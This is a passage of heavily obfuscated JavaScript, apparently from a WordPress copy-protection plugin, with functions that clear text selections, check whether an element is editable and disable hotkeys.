_0xa6e763(_0x9d6101,_0x58ecc0,_0x554702,_0x2611fa,_0x8d3b7e){return _0x2b6125(_0x9d6101,_0x58ecc0-0xe5,_0x554702-0x193,_0x554702-0x1a9,_0x8d3b7e-0x106);}var _0x1223f6={'BAUpv':function(_0x158c98,_0x36f172){return _0x158c98(_0x36f172);},'YMbYs':_0x1d5bd7('7a]M',0x8a3,0x38c,0x78d,0xaa0)+_0x1d5bd7('6S$%',0x7ea,0xc64,0x55,0x70f)+_0xa6e763('an]A',0x678,0x9c9,0x458,0xd22),'rNkHg':_0x2e0fd2('Tw87',0x362,0x70e,0x374,0x42c),'QlmJP':_0x49c725(0xad6,0xb6d,0xafa,'Zl@y',0x8d9)+_0x49c725(0x11d4,0x1417,0x16b1,'7UlI',0x1260)+_0x24d413(0x9a6,0x5f5,0xccd,'TKEH',0xc74)+_0xa6e763('*B2s',0x69d,0x9b6,0x305,0xbf6)+_0x49c725(0xd6c,0xf76,0x1259,'EX#R',0xb53)+_0x2e0fd2('g8zd',0xf4a,0xa15,0x8ce,0x91a)+_0xa6e763('WA6z',0x8ea,0xd93,0x946,0x1007)+_0x24d413(0xdf4,0xab4,0xf5f,'g6[M',0xb62)+_0x24d413(0xc45,0xccc,0xc48,'UUbr',0x846)+_0xa6e763('9@B&',0xcdb,0x579,0xc97,-0xa2),'djTEs':_0x2e0fd2('1uf#',0xcd1,0x111b,0xf6e,0x9c3),'rfblZ':function(_0x56d539,_0x5995d2){return _0x56d539!=_0x5995d2;},'vRdzW':_0x2e0fd2('NiyB',0x551,-0x5f,0x57b,0x106)+_0x1d5bd7('p]kc',0x723,0x581,0x133,0x2e1),'zEROu':function(_0x316189,_0x5adf9c){return _0x316189===_0x5adf9c;},'fHLIf':_0x1d5bd7('p]kc',0x520,0x682,0x1070,0xa45),'zUqVL':_0x49c725(0xe7e,0x13aa,0xd1d,'uSKg',0xf2f)+_0x2e0fd2('vq)&',0x618,0x2af,-0x9b,0x7b8)+_0x1d5bd7('etmz',-0x1ee,0x699,0x193,0x44e),'zIQVB':function(_0x2fd017,_0x4eff1d){return _0x2fd017!=_0x4eff1d;},'pITzQ':function(_0x395326,_0x3ff82a){return _0x395326!==_0x3ff82a;},'eueaP':_0x49c725(0x836,0xcd3,0xd70,')MyP',0xebe),'ecEOs':_0x49c725(0x527,0xa4e,0xa87,')MyP',0x999),'FapIF':function(_0xc972ed,_0xea6f37){return _0xc972ed===_0xea6f37;},'oWuvT':_0x49c725(0x868,0xc35,0xcec,'NiyB',0xd00),'CsJyS':function(_0x52a7f0,_0x3ea9a7){return _0x52a7f0===_0x3ea9a7;},'IegxD':function(_0x11e8d0,_0x5744e2){return _0x11e8d0===_0x5744e2;},'HXhBG':function(_0x1120eb,_0x490e3c){return _0x1120eb!==_0x490e3c;},'kdcHD':_0x1d5bd7('uOXl',0xab8,0x1000,0xded,0xc9c),'iLBNn':_0x49c725(0xb46,0x10ea,0xc44,'1uf#',0xea1),'oFTeE':_0xa6e763('oG7K',-0x4f5,0x280,0x305,-0x383),'BwCAN':function(_0x30244d,_0x1aca7d,_0x20ab6d){return _0x30244d(_0x1aca7d,_0x20ab6d);},'LeKww':_0x24d413(0x678,0x511,0x870,'nex$',0x70b)+_0xa6e763('lKOa',-0x1ca,0x56b,-0x215,0xf),'ZLRCr':_0x49c725(0xcc6,0x6a7,0x6ba,'9@B&',0x13e6)+_0x49c725(0x118e,0x18ca,0x191a,'UUbr',0x1253)+_0xa6e763(')MyP',0x87b,0x445,0xa68,0x525)+_0x24d413(0x553,-0x169,0x4af,'UUbr',0x29e)+_0xa6e763('Z3Dp',0x84d,0x709,0x6fc,0x843)+_0x1d5bd7('g8zd',0xa37,0x8d6,0xabb,0x777)+'ue','luHGF':_0x24d413(0x4fb,0x209,0x262,'vq)&',0x361)+_0x24d413(0x210,0xe21,0x7dd,'$y*N',0xa3f)+_0xa6e763('g8zd',0x7c2,0xf31,0x13e6,0x13c7)+_0x24d413(0xc14,0xc43,0xbb3,'EX#R',0xc6f)+_0xa6e763('#cC$',0x12f4,0xd7a,0xd1a,0xc2e)+_0x49c725(0x9cb,0x632,0x964,'X)g7',0x614)+_0x24d413(0x8dc,0x7d6,0xe3c,'#cC$',0x1028)};const _0x2e5e4b=_0x20f102||window[_0xa6e763('udv(',0x31b,0x1c8,0x371,-0x177)];function _0x24d413(_0x475bb9,_0x29d097,_0x1567fb,_0x51c19c,_0x3c311c){return _0x352721(_0x1567fb-0x29d,_0x29d097-0x58,_0x1567fb-0xa5,_0x51c19c,_0x3c311c-0x27);}const _0x4b8d22=_0x2e5e4b[_0x49c725(0x661,0x9c3,0x348,'q^8T',0x5b)+'t']||_0x2e5e4b[_0x1d5bd7('vu%V',0x893,0x404,0xf36,0xb46)+_0x24d413(0x863,0x90d,0x4b1,'udv(',0x533)];let _0x3e6ce7=_0x2e5e4b[_0x2e0fd2('yjAT',0xb3c,0xe03,0x124c,0x878)+'t'][_0x2e0fd2('z$RJ',0x8a9,0x6f3,0x410,0x102f)+_0x2e0fd2('g8zd',0xef9,0x770,0x11bc,0xbdb)];_0x3e6ce7=_0x3e6ce7[_0x2e0fd2('vu%V',0xbf1,0x5ce,0xc7a,0xb33)+_0xa6e763('UUbr',0xe09,0xa1c,0xe7d,0xcea)+'e']();function _0x49c725(_0x9fdea0,_0x627072,_0x323882,_0x27f4a4,_0x4b8802){return _0x2b6125(_0x27f4a4,_0x627072-0x133,_0x323882-0x1a6,_0x9fdea0-0x516,_0x4b8802-0x1a0);}let _0x38b51c=_0x1223f6[_0xa6e763('wHy(',0xea8,0xb35,0x994,0xdef)];if(_0x1223f6[_0x49c725(0x11cd,0x1815,0x1408,'EvFV',0x1576)](typeof _0x4b8d22[_0xa6e763('H^Ge',0xd3,0x235,-0x215,0x436)+_0x2e0fd2('lsS[',0xb8c,0x68a,0x1040,0x112d)+'te'],_0x1223f6[_0x24d413(0xc0d,0xc9b,0xd50,'$y*N',0x120f)])){if(_0x1223f6[_0xa6e763('esKD',0x1123,0xb02,0x1285,0x1161)](_0x1223f6[_0x1d5bd7('BFf#',0x7be,0x99d,0xdd8,0xd7b)],_0x1223f6[_0x1d5bd7('q^8T',0x9b5,0x11e,0x3ae,0x309)])){_0x38b51c=_0x4b8d22[_0xa6e763('TKEH',0xc1c,0x70e,0xd9f,0x361)+_0xa6e763('Zl@y',-0x1fe,0x18b,0x721,0x60c)+'te'](_0x1223f6[_0x2e0fd2('X)g7',0x764,0x666,0xd04,0xab8)]);if(_0x1223f6[_0x49c725(0xd06,0xd89,0x1226,'oG7K',0xcf1)](typeof _0x4b8d22[_0x2e0fd2('yjAT',0x3ee,0x332,-0x39d,-0x39e)+_0x24d413(0xd09,0x95c,0x877,'vu%V',0x53c)+'te'],_0x1223f6[_0x24d413(0x36e,0xb98,0x59b,'UUbr',0x96e)])){if(_0x1223f6[_0xa6e763('uSKg',0x83a,0xeea,0x14ee,0x1522)](_0x1223f6[_0x1d5bd7('esKD',0x59f,0x199,0xbba,0x5b0)],_0x1223f6[_0x24d413(0x331,0x77b,0x12b,'#cC$',-0x73)])){if(_0x4b8d22[_0x2e0fd2('$y*N',0xa6e,0x5e6,0x2d8,0xa60)+_0x24d413(0xd7,-0xb9,0x3e9,'Tw87',0xb2e)+'te'](_0x1223f6[_0xa6e763('g6[M',0xc98,0xd4f,0x72b,0x131f)]))_0x38b51c=!(-0x411+0x20e0+0x3b*-0x7d);}else try{_0x1223f6[_0x2e0fd2('1uf#',0x73c,0x210,0xa64,0x189)](_0x2cb503,_0x1223f6[_0x24d413(0x80f,0xdeb,0xc8a,'8[vh',0xf57)])[_0xa6e763('7UlI',-0x52b,0x1b0,0x1a9,0x72c)+'ut'](_0x1223f6[_0x49c725(0xf00,0xe23,0x1252,'an]A',0x10f3)]);}catch(_0x122a67){}}}else return _0x1223f6[_0x1d5bd7('p]kc',0x16d,0x28e,0xfff,0x8e6)](_0x3b95b9,_0x1223f6[_0x2e0fd2('$Grl',0x2cf,0xa59,0x52b,-0x165)]),!(0x1095+0x20f9*0x1+-0x318d);}function _0x2e0fd2(_0x58135e,_0x51e1f3,_0xed3c1a,_0x41684d,_0x3b5d8d){return _0x2b6125(_0x58135e,_0x51e1f3-0x1f2,_0xed3c1a-0x65,_0x51e1f3-0x153,_0x3b5d8d-0x178);}function _0x1d5bd7(_0xb83c91,_0x5a59ce,_0x49a986,_0x20480e,_0x1a1b03){return _0x4aaa91(_0xb83c91-0x7d,_0x5a59ce-0x9c,_0x1a1b03- -0x288,_0xb83c91,_0x1a1b03-0x12c);}let _0x2a792f=!(0x27+-0x25e8*0x1+0x25c2);if(_0x1223f6[_0x24d413(0x1094,0xd0d,0xed0,'p]kc',0x8d0)](typeof _0x4b8d22[_0x24d413(0xf7c,0x6ed,0xa8c,'$y*N',0x2f4)+_0x2e0fd2('EvFV',0x66a,0x4d7,0x92c,0x99c)+_0x1d5bd7('g[J3',0xe6c,0x1040,0xa62,0xcd9)+'le'],_0x1223f6[_0x49c725(0xee0,0x1431,0xe59,'Cwlm',0x1455)]))_0x2a792f=_0x4b8d22[_0x24d413(0x1390,0x955,0xfe9,'Cwlm',0xdb7)+_0xa6e763('(svR',-0x563,0x1a1,-0x37a,0x209)+_0x2e0fd2('z$RJ',0xc25,0x1142,0x5fd,0xf3d)+'le'];if(_0x1223f6[_0xa6e763('6S$%',0x110b,0xdc1,0x122f,0x1028)](_0x4b8d22[_0x2e0fd2('Tw87',0x3a3,0x5aa,0x2bd,0x873)+_0x24d413(0xdc6,0x1259,0xac4,'Z3Dp',0x6b1)+_0x2e0fd2('7a]M',0xa56,0x946,0x73b,0x106b)],null))_0x2a792f=_0x4b8d22[_0x24d413(0x123c,0x119c,0xdb9,'g6[M',0x143c)+_0x24d413(0xe4f,0xb82,0xb9f,'nex$',0xf86)+_0x1d5bd7('Tw87',0x1015,0x6e6,0x47d,0xba5)][_0x24d413(-0x5d,0x1f,0x15d,'WA6z',0x7af)+_0x24d413(0x7d2,0x54a,0x4fe,'g8zd',0x9c7)+_0x24d413(0x1096,0xf0c,0xeeb,'*B2s',0x10d6)+'le'];if(_0x1223f6[_0x24d413(0x5a4,0xdd4,0xd2b,'$Grl',0xed6)](_0x38b51c,_0x1223f6[_0x1d5bd7(')MyP',0xaea,0xfa1,0x11e3,0xc17)])||_0x1223f6[_0x49c725(0x538,0x466,0x151,'TKEH',0xbcf)](_0x38b51c,!(-0xe8+0xe*0x1f+-0xca))||_0x1223f6[_0x2e0fd2('Z3Dp',0xb8a,0x486,0x1208,0x660)](_0x2a792f,!(0x8b4+0x15ba+-0x1e6e))){if(_0x1223f6[_0xa6e763('nex$',0x608,0xc62,0x1391,0xc15)](_0x1223f6[_0xa6e763('(svR',-0x263,0x1e2,0x857,-0xa2)],_0x1223f6[_0x2e0fd2('z$RJ',0x162,-0x22c,0x643,-0x3cc)])){if(_0x1223f6[_0x2e0fd2('vq)&',0xbc8,0x1052,0x9b4,0x51d)](typeof _0x4b8d22[_0xa6e763('8[vh',0x8a7,0x1bf,-0x57d,0x73f)],_0x1223f6[_0x24d413(0xf64,0x148,0x7e1,'lsS[',0x466)]))_0x4b8d22[_0x1d5bd7('1uf#',0x6df,0x93e,0xfed,0xb4a)][_0x1d5bd7('NiyB',0xf05,0x16d3,0xecc,0x1029)+'r']=_0x1223f6[_0x2e0fd2('vq)&',0x136,0x5c6,-0x40f,0x3f7)];return wccp_pro_iscontenteditable_flag=!(0x132d*-0x2+0x400+0x225a),_0x1223f6[_0x2e0fd2('vu%V',0x41a,-0xff,0x40d,0x7f5)](wccp_pro_log_to_console_if_allowed,_0x1223f6[_0x24d413(0x244,0xc33,0x4ab,'CrZn',0x380)],_0x1223f6[_0x49c725(0xffd,0x1533,0x11b4,'nex$',0xfc9)]),!(-0x1*-0xb8c+0x411*-0x5+0xd*0xad);}else _0x7570a6[_0x2e0fd2('7UlI',0x738,0x87,0xe83,0xca9)+_0x24d413(0xbab,0xa71,0x968,'q^8T',0x552)+'on']()[_0x49c725(0x1126,0xae3,0x9dd,'nex$',0x117e)+_0xa6e763('wb*1',0x770,0x848,0xe0e,0x11d)+_0x24d413(0x7f0,-0x1a3,0x355,'yjAT',-0x1b5)]();}_0x1223f6[_0x24d413(0x1434,0x10dd,0xf8f,'p]kc',0x15b4)](wccp_pro_log_to_console_if_allowed,_0x1223f6[_0x49c725(0x7d3,0xdc6,0xb2,'$y*N',0x8de)],_0x1223f6[_0x24d413(0x596,0xf21,0x8e5,'vu%V',0xe02)]);}function wccp_pro_clear_any_selection(){function _0x37909f(_0x4150d5,_0x291e01,_0x388b53,_0x531d9f,_0x19844d){return _0x352721(_0x291e01-0xee,_0x291e01-0x110,_0x388b53-0x9a,_0x531d9f,_0x19844d-0x150);}function _0x2efc31(_0x5702d6,_0x3e1f56,_0x2da109,_0x5a91f0,_0x4548c6){return _0x2b6125(_0x5a91f0,_0x3e1f56-0xa9,_0x2da109-0x0,_0x3e1f56- -0x6d,_0x4548c6-0x1b9);}var _0x4b92e9={'fCrFJ':_0x5609e3(0x4d9,'z$RJ',0x8cc,0x56e,0x719)+_0x5609e3(0xfbf,'Tw87',0x4cf,0x89d,0x8e3)+_0x5609e3(0x5aa,'X)g7',0xa09,0x3d3,-0x217)+_0x2efc31(0xc9d,0xc8e,0x821,'$y*N',0x1156)+_0x31e2ae(0xf98,'TKEH',0x11bd,0x12fd,0x1934)+_0x37909f(0xed2,0x9e7,0xd41,'7kW!',0xd02)+'km','mwRgy':_0x2efc31(0xffd,0x90a,0xf31,'$y*N',0x6f5)+_0x31e2ae(0xe5c,'EvFV',0xdf3,0xa63,0x11dc)+_0x5609e3(0x943,'nex$',-0x36,0x26d,-0x425)+'e','udfAN':function(_0x423405){return _0x423405();},'JIFkf':_0x31e2ae(0x15f7,'etmz',0x1879,0x12f6,0x12c7),'ISVJc':function(_0x3597dd,_0x5ddce8){return _0x3597dd===_0x5ddce8;},'xcirX':function(_0x3cb34b,_0x3002d1,_0x4b88e6){return _0x3cb34b(_0x3002d1,_0x4b88e6);},'AUmTH':_0x37909f(0x8d0,0x2f3,0x87b,'udv(',0x7f2)+_0x31e2ae(0xd13,'Ng2*',0x132d,0x12af,0x1518),'OWgkK':_0x52af08(0xec7,0xcc6,0x2fd,0x720,'Cwlm')+_0x37909f(0x292,0x327,0xaac,'wb*1',0x4f8)+_0x52af08(0x4e2,0x46c,0x2e7,0x7cb,'g[J3')+_0x37909f(0x864,0x451,-0x9f,'etmz',0x5e9)+_0x2efc31(0x3ab,0xa7c,0x32b,'Tw87',0x814)+_0x5609e3(0x7a4,'yjAT',0x1144,0xd6c,0xbaa),'IyRGb':function(_0x52648b,_0x45a06f){return _0x52648b!==_0x45a06f;},'cZrMq':_0x52af08(0xb6c,0xb37,0x60,0x579,'etmz'),'AXQoA':function(_0x212673,_0x5e9439){return _0x212673!==_0x5e9439;},'uLqxY':_0x52af08(0x40b,0x605,0x11ff,0xab9,'7a]M'),'UVDSE':_0x37909f(0x6ca,0xa5f,0x5c0,'vq)&',0x81f),'pQJuJ':function(_0x4a2a32,_0x11240a){return _0x4a2a32===_0x11240a;},'vpPWj':_0x52af08(0xd1b,0x809,0xa58,0xc3b,'esKD'),'MUkqe':_0x37909f(-0xb9,0x592,0x805,'7kW!',0xc85),'WqPWG':function(_0x129cad,_0x17eda7){return _0x129cad===_0x17eda7;},'dznOx':_0x37909f(0x34d,-0x4f,-0x579,'q^8T',-0x62)};if(_0x4b92e9[_0x5609e3(-0x40f,'g6[M',0xa1,0x83,0x39e)](window[_0x2efc31(0x4c1,0x9c7,0xdec,'q^8T',0x500)+_0x52af08(0x246,-0x6d6,-0x8b4,-0x159,'(svR')+_0x2efc31(0xa3d,0x961,0xdcc,'1uf#',0xd77)+_0x31e2ae(0xf0f,'udv(',0x633,0x80c,0x10c)+_0x31e2ae(0x98a,'g8zd',0x60e,0xa7b,0x4d8)+_0x5609e3(0x902,'udv(',0xe7d,0x927,0xdf4)+'g'],!(-0x17bf+0x156*-0xf+0x2bc9)))return;_0x4b92e9[_0x5609e3(0x59,'X)g7',0x86a,0x468,-0x32d)](wccp_pro_log_to_console_if_allowed,_0x4b92e9[_0x5609e3(0x512,'UUbr',0x3f5,0xcc,0x514)],_0x4b92e9[_0x52af08(0xe49,0xfbe,0x1433,0xd53,'Zl@y')]);function _0x5609e3(_0x19ca09,_0x522740,_0x52a7a9,_0x17d983,_0x198139){return _0xfc2a8b(_0x19ca09-0x15a,_0x522740,_0x52a7a9-0x11f,_0x17d983- -0x1,_0x198139-0xc5);}function _0x31e2ae(_0x1d82e7,_0x3efb5e,_0x27b235,_0x52bfb4,_0x162027){return _0x2b6125(_0x3efb5e,_0x3efb5e-0x40,_0x27b235-0xe2,_0x52bfb4-0x4ae,_0x162027-0xea);}function _0x52af08(_0x1575fa,_0x37de26,_0x33d139,_0x134b55,_0x4e1422){return _0x4695c4(_0x1575fa-0x1a2,_0x134b55- -0x47,_0x33d139-0xf,_0x4e1422,_0x4e1422-0x17a);}if(window[_0x31e2ae(0xa51,'vu%V',0xaee,0xc72,0xfed)+_0x31e2ae(0x273,'esKD',0x779,0x956,0xc8d)+'on']){if(_0x4b92e9[_0x5609e3(0x540,'Zl@y',0x1123,0xa81,0x86a)](_0x4b92e9[_0x37909f(0x186,0x857,0x6b4,'EX#R',0xbcd)],_0x4b92e9[_0x37909f(0x6e7,0x603,-0x1a2,'g[J3',0x138)]))return;else{if(window[_0x5609e3(0x6ff,'etmz',0x791,0x8c7,0x6b2)+_0x37909f(0x883,0x406,-0x15a,'p]kc',0x41b)+'on']()[_0x52af08(-0xb9,0x302,0x377,0x5ec,'H^Ge')]){if(_0x4b92e9[_0x2efc31(0x3aa,0x3b3,-0x3a7,'Tw87',0x2e4)](_0x4b92e9[_0x37909f(0x1319,0xc48,0x66a,'7UlI',0x1301)],_0x4b92e9[_0x2efc31(0x23a,0x937,0xe93,'Ng2*',0xfcd)]))window[_0x37909f(0xec,0x367,0x9a6,'g6[M',0x2aa)+_0x2efc31(0x6cb,0x1eb,0x5db,'X)g7',0x1a3)+'on']()[_0x2efc31(0xe75,0xa2b,0xa39,'1uf#',0x52e)]();else return!(-0x23f5+0x1*0x244a+-0x55);}else window[_0x5609e3(0x909,'uSKg',-0x35b,0x375,0xb6)+_0x5609e3(0xb8c,'Z3Dp',0x393,0xaca,0x942)+'on']()[_0x31e2ae(0x2d6,'(svR',0xe87,0x9fd,0xda5)+_0x37909f(0xf9f,0x896,0x1ab,'*B2s',0xb09)+_0x5609e3(0x8b4,'*B2s',0xad6,0x3a0,0xc1)]&&(_0x4b92e9[_0x2efc31(0x99c,0xa2e,0x6bc,'(svR',0x3b1)](_0x4b92e9[_0x5609e3(0xf28,'yjAT',0xf1e,0xc5d,0x12c5)],_0x4b92e9[_0x52af08(0x964,0x340,0x68f,0x3f1,'g[J3')])?(_0x1a7e61[_0x2efc31(0xb8a,0xaad,0x4cd,'9@B&',0x7f4)+_0x5609e3(-0x13,'1uf#',0x3e6,-0xd,0x676)](_0x4b92e9[_0x5609e3(0xbd1,'vu%V',0x8a4,0x632,0xb8d)])||_0x422186[_0x2efc31(0xd8,0x194,0x43f,'etmz',-0x261)+_0x52af08(0x3f6,0x68b,0x2e1,0x15b,')MyP')](_0x4b92e9[_0x52af08(0x550,0x2ab,-0x6bb,0x17,'g8zd')]))&&_0x4b92e9[_0x31e2ae(0x141a,'Tw87',0xc31,0x12fc,0x14e0)](_0x1522cb):window[_0x5609e3(0xa47,'BFf#',0xa05,0x69a,0xba3)+_0x37909f(0x897,0x590,0x8cb,'$y*N',0xcc3)+'on']()[_0x52af08(0x1e5,-0x4ea,0x8fa,0x2ba,'BFf#')+_0x2efc31(-0x1d,0x730,0xec2,'Tw87',0x2a1)+_0x5609e3(0x34e,'X)g7',-0x17,0x43e,0x7c6)]());}}else document[_0x31e2ae(0x64a,'#cC$',0x471,0x70e,0xb2f)+_0x52af08(0x420,0x7b2,0x595,0x60b,'#cC$')]&&(_0x4b92e9[_0x31e2ae(0x9db,'nSq1',0xa89,0xb23,0x108a)](_0x4b92e9[_0x52af08(0xefb,0xd00,0x4eb,0x8a5,'wb*1')],_0x4b92e9[_0x5609e3(0xc6c,'oG7K',0x8f,0x62b,0x5a3)])?document[_0x5609e3(-0x7,'vq)&',0x61e,0x241,0x481)+_0x31e2ae(0x6f0,'q^8T',0x84a,0x9e9,0xe46)][_0x37909f(0xbe0,0x899,0xd7d,'*B2s',0xf6c)]():_0x5cdb13=_0x42f9dc[_0x5609e3(0x9b9,'H^Ge',0xbce,0x5f0,0xd6)+_0x5609e3(-0x176,'X)g7',0x74b,0x307,0xa1d)+_0x2efc31(0x47b,0x26,0x7c9,'7kW!',0x1b2)][_0x5609e3(0x6b1,'uSKg',0x6c5,0x9f5,0x108c)+_0x2efc31(0xbaf,0x4c7,0x2b7,'wb*1',-0x1a6)+'te'](_0x4b92e9[_0x37909f(-0x3a0,0x13d,-0x604,'wHy(',-0x302)])||_0xb1edeb[_0x37909f(0x1e6,0x7b7,0xf02,'yjAT',0x15f)+_0x31e2ae(0xa5f,'oG7K',0xb0d,0xc1d,0xaed)+_0x2efc31(0x414,0x4f1,0x648,'UUbr',-0x227)][_0x37909f(0x15a,0x5ea,0x92,'Z3Dp',0x33)+_0x2efc31(0xc76,0x815,0x5bc,'Zl@y',0x1e9)]||'');}function _0xfc2a8b(_0x2270ce,_0x5c9dcd,_0x3e0552,_0x3ff19a,_0x27ff0d){return _0x5903(_0x3ff19a- -0x37c,_0x5c9dcd);}function is_content_editable_element(_0x4b6090=''){function _0x444db3(_0x2e00a0,_0x5962d2,_0x546174,_0x412c02,_0x68fd4c){return _0x352721(_0x68fd4c-0x535,_0x5962d2-0x188,_0x546174-0x1da,_0x5962d2,_0x68fd4c-0x8b);}var _0x1eacd7={'juqMo':function(_0x3911df,_0x6791e2,_0xc57a76){return _0x3911df(_0x6791e2,_0xc57a76);},'EnyLb':_0x254f74(-0x1f4,0x414,-0x8c,0x4b6,'nSq1')+_0x254f74(0x48d,-0x54b,0x1e8,0x1ce,'udv('),'WPrdk':_0x3fa1ff(0xcc2,')MyP',0xc25,0x1207,0x743)+_0x254f74(-0x24c,-0x44d,0xb6,0xbc,'wHy('),'BjLll':function(_0x389a31,_0x47b4d2){return _0x389a31(_0x47b4d2);},'Vljib':function(_0x15ee29){return _0x15ee29();},'FNKlQ':function(_0x5cd9d6,_0x1f9feb){return _0x5cd9d6===_0x1f9feb;},'rhTtr':_0x3fa1ff(0x1483,'g8zd',0x1193,0xb18,0x18fe),'ddDzH':_0x58c957(0x80c,0x423,'Zl@y',0xb95,0x86f),'uITiy':function(_0x597fa8,_0x17455e){return _0x597fa8===_0x17455e;},'jKZLR':_0x254f74(0xc74,0x5cc,0x941,0xbaf,'X)g7')+_0x254f74(0x66a,0x4df,0xaee,0x625,'CrZn'),'OQtEu':function(_0x211caf,_0x3c7182){return _0x211caf===_0x3c7182;},'Sybsd':_0x254f74(0xa7,-0x1ed,0x211,-0x40c,'wb*1'),'AExSU':_0x2f6812(0xe4f,0x2cd,0x511,'Tw87',0x9bd)+_0x58c957(-0x19e,0x1fb,'esKD',-0x645,-0xa6),'fVbJQ':_0x3fa1ff(0xd7e,'7a]M',0x1141,0xeea,0x16cc)+'T','gfDCg':_0x444db3(0x8cf,'7a]M',0x13c3,0xee0,0xed7)+'N','IZUNH':_0x254f74(0x54e,0x463,0x6ce,0xc5c,'7UlI'),'NnRLD':_0x254f74(0x490,0x61f,0x621,0xb53,'q^8T'),'fVnop':function(_0x195dcd,_0x3314c8){return _0x195dcd===_0x3314c8;},'CGTxz':_0x58c957(0x104,0xed0,'uOXl',0x1a6,0x7ed),'ymHjJ':function(_0x29cfd9,_0x2ee3ff){return _0x29cfd9+_0x2ee3ff;},'PtGUs':_0x58c957(0x53,0x99c,'udv(',0x769,0x668)+_0x444db3(0x378,'esKD',0x36b,0x6e3,0x88f)+_0x3fa1ff(0xd0a,'vu%V',0x125c,0x12d4,0x1407)+_0x2f6812(0x8cd,0xc0d,0x243,'7kW!',0x77c)+_0x254f74(0xe19,0xd4e,0xccc,0xa42,'oG7K')+_0x444db3(0x85d,'an]A',0xd25,0x55,0x7c5)+_0x444db3(0xb8a,'TKEH',0x914,0xc9b,0x84e)+'>','bNUxr':function(_0x224caf,_0x229ac8){return _0x224caf+_0x229ac8;},'aKEKM':_0x254f74(0x216,-0x456,0x116,0x77,'#cC$')+_0x254f74(0x1344,0xe1d,0xcf1,0xa63,'vq)&')+_0x58c957(-0x4eb,0xfc,'NiyB',-0x51e,-0x5e)+_0x58c957(0xa8f,0xe55,'Cwlm',0xcd4,0xc5d)+_0x254f74(0x507,0x15d,0x544,0x43b,'etmz')+_0x3fa1ff(0x110f,'NiyB',0xfa2,0xa68,0x14e8)+_0x254f74(0xdf0,0xb5b,0x813,0x985,'uSKg')+'>>'};if(_0x1eacd7[_0x254f74(0x12dc,0x138f,0xd44,0x1430,'wHy(')](_0x4b6090,_0x1eacd7[_0x2f6812(0xb2e,0xe2e,0x9c7,'EX#R',0x6b5)])||_0x1eacd7[_0x444db3(0x309,'6S$%',0x634,0x9a1,0x90c)](_0x4b6090,_0x1eacd7[_0x2f6812(0xbc8,0x24e,0xc8d,'$Grl',0x594)])||_0x1eacd7[_0x444db3(0xf67,'uOXl',0x1015,0x14b0,0xea0)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0x1217,'8[vh',0x11fe,0xb13,0xff8)])||_0x1eacd7[_0x3fa1ff(0x121a,'EvFV',0xd51,0xc98,0x10ba)](_0x4b6090,_0x1eacd7[_0x444db3(0x835,'wb*1',0x9b0,0x2ae,0x4a9)])||_0x1eacd7[_0x254f74(0x304,0xeb6,0x8e6,0x356,'Ng2*')](_0x4b6090,_0x1eacd7[_0x254f74(0xccb,0x24b,0x998,0x662,'q^8T')])||_0x1eacd7[_0x444db3(0x67a,'NiyB',0x1c0,0x418,0x8f2)](_0x4b6090,_0x1eacd7[_0x254f74(-0xd2,0xb,0x334,-0x2e,'NiyB')])||_0x1eacd7[_0x444db3(-0xb9,'9@B&',0xa71,0x476,0x4d8)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0x4fa,'BFf#',0x938,0x946,0x788)])||_0x1eacd7[_0x3fa1ff(0xcb4,'TKEH',0xf74,0xdb8,0x11e9)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0xdfd,'yjAT',0xc5c,0x13d8,0x877)])||_0x1eacd7[_0x444db3(0xdb5,'udv(',0xf10,0x544,0x9a2)](_0x4b6090,_0x1eacd7[_0x2f6812(0x16dc,0xab4,0x13e5,'etmz',0x1031)])){if(_0x1eacd7[_0x2f6812(0x1081,0x1520,0x122e,'WA6z',0x1272)](_0x1eacd7[_0x254f74(0x72,0xa7,0x806,0x21e,'g8zd')],_0x1eacd7[_0x254f74(0xd1e,0x1322,0xe42,0x136d,')MyP')]))return _0x1eacd7[_0x58c957(0x10f9,0xb9e,'CrZn',0x104c,0xaa2)](wccp_pro_log_to_console_if_allowed,_0x1eacd7[_0x254f74(0xf9b,0x54a,0xa83,0x645,'g6[M')],_0x1eacd7[_0x254f74(0xac5,0xc16,0x49b,-0x296,'EX#R')](_0x1eacd7[_0x3fa1ff(0xb7f,'p]kc',0x9eb,0x878,0x916)],_0x4b6090)),!(-0x1*0x17b6+0xba7+0xc0f);else _0x1eacd7[_0x444db3(0x7c9,'g6[M',-0xe6,0x893,0x40b)](_0x3dea44,_0x1eacd7[_0x58c957(-0x30c,0x5f9,'1uf#',0xfb,0x40e)],_0x1eacd7[_0x254f74(0x22b,0x5c0,0x239,0x9ab,'vq)&')]),_0x4fc7d7&&(_0x1eacd7[_0x2f6812(0x15a7,0x99c,0x11b3,'TKEH',0xf90)](_0x439ec0,_0x2f9b9f),_0xfc8874=null),_0x1eacd7[_0x254f74(-0x175,-0x53d,0xe1,0x4d,'UUbr')](_0x2f2552);}_0x1eacd7[_0x2f6812(0xd0e,0x13c3,0x100a,'7kW!',0xf6b)](wccp_pro_log_to_console_if_allowed,_0x1eacd7[_0x2f6812(0x13a8,0x832,0x961,'BFf#',0xfb1)],_0x1eacd7[_0x254f74(0xc81,0x1ad,0x62c,0x223,'$Grl')](_0x1eacd7[_0x2f6812(0x134f,0x1335,0xc7a,'p]kc',0x1011)],_0x4b6090));function _0x58c957(_0xfb2481,_0xf2b79a,_0x142236,_0x46b804,_0x39fab1){return _0x4695c4(_0xfb2481-0x15c,_0x39fab1-0xa3,_0x142236-0xce,_0x142236,_0x39fab1-0x6);}function _0x2f6812(_0x4492b5,_0x1304dd,_0x3c6cb2,_0x138d28,_0x1d8e00){return _0x4695c4(_0x4492b5-0x32,_0x1d8e00-0x678,_0x3c6cb2-0x1cd,_0x138d28,_0x1d8e00-0x64);}function _0x254f74(_0x3c83c0,_0x5783e0,_0x4a1530,_0x264692,_0x105d6f){return _0x352721(_0x4a1530-0x102,_0x5783e0-0x199,_0x4a1530-0x18a,_0x105d6f,_0x105d6f-0x6b);}function _0x3fa1ff(_0x19e5f6,_0x31f52e,_0x446d70,_0x18c69f,_0x30a5b5){return _0x2b6125(_0x31f52e,_0x31f52e-0x1be,_0x446d70-0xc9,_0x446d70-0x520,_0x30a5b5-0xff);}return!(-0x6b*-0x48+-0xdca+-0x104d);}function disable_hot_keys(_0x4ad1c9){var _0x30eeed={'dlfRd':function(_0x35a22b,_0x493680){return 